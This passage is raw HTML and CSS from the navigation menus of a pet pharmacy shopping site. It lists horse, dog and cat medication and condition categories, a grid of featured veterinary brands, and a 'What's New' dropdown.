<div class="column px-md-0">
<li class="shop-pet"><a href="/category/horse/pharmacy-c00015"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-horse-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/hormonal-and-endocrine-c00136"
data-test-id="web-header-nav-child-link-horse-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/pain-c00137"
data-test-id="web-header-nav-child-link-horse-pain">Pain</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/digestive-care-c00138"
data-test-id="web-header-nav-child-link-horse-digestive-care">Digestive Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/joint-care-c00139"
data-test-id="web-header-nav-child-link-horse-joint-care">Joint Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/eye-care-c00140"
data-test-id="web-header-nav-child-link-horse-eye-care">Eye Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/antibiotics-c00141"
data-test-id="web-header-nav-child-link-horse-antibiotics">Antibiotics</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/diuretics-c00142"
data-test-id="web-header-nav-child-link-horse-diuretics">Diuretics</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-horse-pharmacy"
href="/category/horse/pharmacy-c00015"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/horse/health-and-wellness-c00016"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-horse-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/dewormers-c00143"
data-test-id="web-header-nav-child-link-horse-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/digestive-health-c00144"
data-test-id="web-header-nav-child-link-horse-digestive-health">Digestive Health</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/vitamins-and-supplements-c00145"
data-test-id="web-header-nav-child-link-horse-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/hip-and-joint-c00146"
data-test-id="web-header-nav-child-link-horse-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/calming-and-anxiety-c00147"
data-test-id="web-header-nav-child-link-horse-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/shampoos-and-conditioners-c00148"
data-test-id="web-header-nav-child-link-horse-shampoos-conditioners">Shampoos &amp; Conditioners</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/beauty-and-grooming-c00149"
data-test-id="web-header-nav-child-link-horse-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/first-aid-c00150"
data-test-id="web-header-nav-child-link-horse-first-aid">First Aid</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/health-and-wellness/hoof-care-c00151"
data-test-id="web-header-nav-child-link-horse-hoof-care">Hoof Care</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-horse-health-and-wellness"
href="/category/horse/health-and-wellness-c00016"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/conditions-c00004">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-conditions" role="button" href="/category/conditions-c00004" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Conditions<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/dog-c00017"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-dog"><span>Dog</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/allergy-relief-c00153"
data-test-id="web-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/anxiety-c00154"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/arthritis-c00155"
data-test-id="web-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/bone-and-joints-c00156"
data-test-id="web-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/cancer-c00157"
data-test-id="web-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/dental-c00158"
data-test-id="web-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/dewormers-c00159"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/diabetes-and-insulin-c00160"
data-test-id="web-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/dog/digestive-support-c00161"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-dog"
href="/category/conditions/dog-c00017"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/cat-c00018"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-cat"><span>Cat</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/allergy-relief-c00172"
data-test-id="web-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/anxiety-c00173"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/arthritis-c00174"
data-test-id="web-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/bone-and-joints-c00175"
data-test-id="web-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/cancer-c00176"
data-test-id="web-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/dental-c00177"
data-test-id="web-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/dewormers-c00178"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/diabetes-and-insulin-c00179"
data-test-id="web-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/cat/digestive-support-c00180"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-cat"
href="/category/conditions/cat-c00018"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/conditions/horse-c00019"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-conditions-horse"><span>Horse</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/anxiety-c00191"
data-test-id="web-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/dewormers-c00192"
data-test-id="web-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/digestive-support-c00193"
data-test-id="web-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/hormonal-%2F-endocrine-c00194"
data-test-id="web-header-nav-child-link-conditions-hormonal-endocrine">Hormonal / Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/pain-c00195"
data-test-id="web-header-nav-child-link-conditions-pain">Pain</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/conditions/horse/fly-control-c00196"
data-test-id="web-header-nav-child-link-conditions-fly-control">Fly Control</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-conditions-horse"
href="/category/conditions/horse-c00019"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>





	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5bb0e761912bde33934b375a49" -->
		<style>
    .product-tile.new-tile .product-info-items .promo-badge-container span.promo-badge-text div {
    	font-family: Onest,Arial,sans-serif;
    	}
    	.tile-body .promo-badge-container.promo-revamp .refill-text {
    	font-family: Onest,Arial,sans-serif;
    	}
    		#brands {
    		        margin-top: 32px;
    		        margin-bottom: 32px;
    		        display: grid;
    		        grid-template-columns: repeat(2, 1fr);
    		        margin-left: 32px;
    		        margin-right: 32px;
    		        gap: 16px;
    		    }
    		
    		    #brands li:nth-child(2) {
    		        margin-top: 0px;
    		    }
    		
    		    .brand__container {
    		        display: flex;
    		        flex-direction: column;
    		        align-items: center; /* Ensures the brand item and name are centered */
    		    }
    		    @media screen and (max-width: 767.98px){
    		        .brand__container{
    		            display:block;
    		        }
    		    }
    		
    		    .brand__item {
    		        border: 1px solid #B5AEA8;
    		        border-radius: 8px;
    		        overflow: hidden;
    		        outline: 2px solid transparent;
    		    }
    		    .brand__item:hover {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		    .brand__item:active {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		
    		    .brand__item__link {
    		        padding: 0px !important;
    		        border-bottom: 0px !important;
    		    }
    		
    		    .brand__item__img {
    		        width: 100%;
    		    }
    		
    		    .brand-name {
    		        text-align: center;
    		        margin-top: 8px;
    		        font-weight: bold;
    		        display: block;
    		    }
    		
    		    .secondary__filled__button__link {
    		        padding: 0px !important;
    		        font-weight: 700 !important;
    		    }
    		
    		    .mobile-shop-all-brand {
    		        margin-left: 32px;
    		        margin-right: 32px;
    		    }
    		
    		    .view__all_brand__button {
    		        width: 100%;
    		    }
    		    .shop-by-brands-title {
    		        font-family:  'Onest';
    		        font-weight: 700;
    		        font-size: 20px;
    		        line-height: 135%;
    		        letter-spacing: 0%;
    		        margin-bottom: 16px;
    		    }
    		    .shop-all-brands {
    		        color: #5A62D4 !important;
    		    }
    		    @media screen and (min-width: 767.98px){
    		        .brand__item__img {
    		            height: 96px;
    		            object-fit: contain;
    		        }
    		        .brand-name {
    		            margin-top: 4px;
    		            line-height: 135%;
    		            color: #2D2720;
    		            font-size: 16px;
    		        }
    		        #brands {
    		            grid-template-columns: repeat(6, 1fr);
    		        }
    		    }
</style>
<li class="nav-item dropdown mobile-brand" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/all-brands?cgid=root" role="listitem presentation"> <a href="#" class="nav-link dropdown-toggle" data-test-id="web-header-nav-parent-link-brands" tabindex="0" id="navbarDropdownMenuLink" aria-haspopup="true" aria-expanded="false">
        Brands<i class="fa fa-angle-right"></i>
    </a>

    <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink" data-test-id="web-header-nav-dropdown">
        <li class="dropdown-title text-center view-mobile-top-section">
            <a href="#">
                <span class="mobile-back-button">
                    <i class="fa fa-angle-left"></i>Back
                </span> Brands
            </a>

        </li>
        <span class="shop-by-brands-title d-none d-md-block">Shop by Brands</span>
        <div id="brands">
            <div class="brand__container" data-test-id="web-header-nav-brand-apoquel-chew">
                <div class="brand__item">
                    <a class="brand__item__link" data-test-id="web-header-nav-brand-apoquel-chew-link" href="/dog/rx-medication/product/apoquel-chewable-oclacitinib-tablets/13392.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw576f654e/brand-logos/shop-brand-apoquel-chew-dec25-1.png" alt="Apoquel Chew" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Apoquel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-bexacat">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/rx-medication/product/bexabexagliflozin-tablets-diabetes-mellitus-treatment/13387.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwea6f6c2f/brand-logos/bexacat-brand-tile-05-jan-26.png" alt="Bexacat" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Bexacat</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-drmarty">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Dr.%20Marty&brandSearch=Dr.%20Marty">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6eee07f4/brand-logos/brand-logo-drmarty-oct0625.png" alt="Dr.Marty" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Dr.Marty</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-galliprant">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Galliprant&brandSearch=Galliprant">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4b022562/brand-logos/galliprant-brand-tile-05-jan-26.png" alt="Galliprant" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Galliprant</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-heartgardplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/10002.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwed283a3b/brand-logos/brand-logo-heartgard-plus-oct0625.png" alt="Heartgard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Heartgard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-hillspet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/hills.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6cbb3ac7/brand-logos/brand-logo-hills-oct0625.png" alt="Hill's" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Hill's</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nexgard-plus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/13351.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwa075079b/brand-logos/ng-plus-brand-tile-05-jan-26.png" alt="NexGard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">NexGard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nulo">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Nulo%20Frontrunner&brandSearch=Nulo%20Frontrunner">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwdc84a592/brand-logos/brand-logo-nulo-oct0625.png" alt="Nulo" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Nulo</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-oravet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/treats/product/oravet-dental-hygiene-chews/12018.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwb7845146/brand-logos/oravet-brand-tile-05-jan-26.png" alt="Oravet" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Oravet</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-revolutionplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/flea-tick-parasite/product/revolution-plus-flea-tick-heartworm-broad-spectrum/prod12075.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw170ec81b/brand-logos/brand-logo-revolution-plus-oct0625.png" alt="Revolution Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Revolution Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-rimadyl">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?q=rimadyl">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw21b3267e/brand-logos/shop-brand-rimadyl-dec25-1.png" alt="Rimadyl" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Rimadyl</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinel">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-heartworm-broad-spectrum-prevention-chewable/10118.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwac3b9fa4/brand-logos/brand-logo-sentinel-oct0625.png" alt="Sentinel" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinelspectrum">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-spectrum-chews/prod10388.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw40036579/brand-logos/brand-logo-sentinel-spectrum-oct0625.png" alt="Sentinel Spectrum" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel Spectrum</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-seresto">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/otc-flea-and-tick/product/seresto-flea-tick-preventative-collar-large-dogs/11503.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw48c4f7a9/brand-logos/brand-logo-seresto-oct0625.png" alt="Seresto" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Seresto</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-simparica-trio">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/13399.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw039655b8/brand-logos/shop-brand-simparica-trio-dec25-1.png" alt="Simparica Trio" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Simparica Trio</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zenrelia">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/rx-medication/product/zenrelia-ilunocitinib-tablets-once-daily-prescription/14033.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe3c03b94/brand-logos/zenrelia-brand-tile-05-jan-26.png" alt="Zenrelia" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zenrelia</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zestypaws">
                <div class="brand__item">
                    <a class="brand__item__link" href="/zesty-paws.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4efcd7fe/brand-logos/brand-logo-zesty-paws-oct0625.png" alt="Zesty Paws" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zesty Paws</span>
            </div>

            <div class="brand__container d-none d-md-block" data-test-id="web-header-nav-brand-all-brands">
                <div class="brand__item">
                    <a class="brand__item__link" href="https://www.1800petmeds.com/all-brands?cgid=root" data-test-id="web-header-nav-parent-link-brands">
                        <div class="brand__item__img d-flex justify-content-center align-items-center">
                            <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="View All Brands" loading="lazy">
                        </div>
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold shop-all-brands">Shop All Brands</span>
            </div>
        </div>
        <li class="mobile-shop-all-brand d-block d-md-none">
            <button class="secondary__filled__button view__all_brand__button"> <a class="secondary__filled__button__link" data-test-id="mobile-header-nav-parent-link-brands" aria-label="View All Brands" href="https://www.1800petmeds.com/all-brands?cgid=root" alt="View All Brands">
                    View Brands A-Z
                </a>

            </button>
        </li>
    </ul>
</li>
	</div> <!-- End content-asset -->











	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f664e3d9fe4633ee08d3e73be9" -->
		<style type="text/css">
	.whats-new .list__item {
    margin: 16px 32px;
  }
    .whats-new .container {
    justify-content: start;
    gap: 16px;
display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto;
  }
  .whats-new .list__item a {
    padding: 0px !important;
    margin: auto;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
	position: relative;
  }
  .whats-new .list__item a img {
    width: 100%;
  }

  .whats-new .list__item a .dr-cuddles-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	 width: 239px;
	text-align: center;
  }
  .whats-new .list__item a .dr-cuddles-text:before {
	content: '';
	position: absolute;
	background-image: url(https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbd3306d9/brand-img-menu.png);
    background-repeat: no-repeat;
        width: 155px;
    height: 155px;
    background-position: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .whats-new .list__item a .dr-cuddles-text h6, .whats-new .list__item a .dr-cuddles-text p {
	color: #fff !important;
	font-family: 'Fraunces';
	font-size: 24px;
	line-height: 33.6px;
	font-weight: 400;
	letter-spacing: -0.01em;
	margin-bottom: 0px;
	position: relative;
  }
  .whats-new .list__item a .dr-cuddles-text p {
	font-size: 10px;
	line-height: 10px;  
  }
  .whats-new .list__item a .oh-norman-text {
	    position: absolute;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 213px;
    text-align: center;
  }
  .whats-new .list__item a .oh-norman-text h6 {
	color: #fff !important;
	font-family: 'Onest';
	font-size: 12px;
	line-height: 16.8px;
	font-weight: 400;
	letter-spacing: 0.03em;
	margin-bottom: 0px;
	position: relative;
	text-transform: uppercase;
  }
  .whats-new .list__item a .oh-norman-text p {
	color: #fff !important;
    font-family: 'Onest';
    font-size: 12px;
    line-height: 16.8px;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 0px;
    position: absolute;
    text-transform: uppercase;
    top: 43px;
    left: 50%;
    transform: translateX(-50%);
  }
  .whats-new .list__item a .oh-norman-text img {
	width: auto !important;
  }
.whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: DM Sans;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  @media screen and (max-width: 767.98px) {
      .whats-new .list__item {
          width: 100%;
      }
      .whats-new .shop-all-new {
          max-width: 100%;
      }
   }

  @media screen and (min-width: 768px) {
    .whats-new .brand-img {
      height: 163px;
    }
    .whats-new .sub-menu-title {
      font-family: Onest;
      font-size: 20px;
      font-weight: 700;
      line-height: 135%;
      padding: 2px 0;
      margin: 0;
      color: #2D2720;
    }
    .whats-new .dropdown-menu {
      background: #fff !important;
      flex-direction: column;
      gap: 0;
    }
    .whats-new .container {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr 1fr;
      align-items: flex-start;
    }
    .whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: Onest;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  }
</style>
<li class="nav-item dropdown pet-health whats-new" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/category/new-arrivals-cat851" role="listitem presentation"> <a href="#" data-test-id="web-header-nav-parent-link-whatsnew" class="nav-link dropdown-toggle" tabindex="0">
    What's New<i class="fa fa-angle-right"></i>
  </a>

	<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown">
		<span class="sub-menu-title d-none d-md-block">Shop by Newest</span>
		<div class="container">
			<li class="dropdown-title text-center view-mobile-top-section"> <a href="#">
                    <span class="mobile-back-button">
          <i class="fa fa-angle-left"></i>Back
        </span> What's New
                </a>

			<li class="list__item" data-test-id="web-header-nav-whatsnew-clearance"> <a aria-label="clearance" href="/deals" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="clearance" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw219b6d28/whats-new-clearance-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-bark"> <a aria-label="bark" href="/search?prefn1=brand&prefv1=BARK&brandSearch=BARK" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="bark" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe479d6a5/bark-whats-new-image.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-zenrelia"> <a aria-label="zenrelia" href="/zenrelia.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Zenrelia" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw35accbf3/zenrelia-dropdown-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-credelio"> <a aria-label="credelio" href="https://www.1800petmeds.com/credelio-quattro.html?autoshippriceDefault=true" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Credelio" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dweafb745e/credelio-quattro-dropdown-tile.png" loading = "lazy" /></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-dr-cuddles"> <a aria-label="Dr. Cuddles" href="/dr-cuddles.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Dr. Cuddles" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8cc304cf/whats-new-menu-1.png" loading = "lazy"/>
                    <div class="dr-cuddles-text">
                        <h6>ReadyRESCUE</h6>
                        <p>A first-response detoxifier.</p>
                    </div>

                </a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-shop-all"> <a aria-label="Shop All New" href="https://www.1800petmeds.com/category/new-arrivals-cat851" class="nav-link" tabindex="0">
                  <div class="shop-all-new">
                  <img class="shop-all-new-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="Shop All New"/>
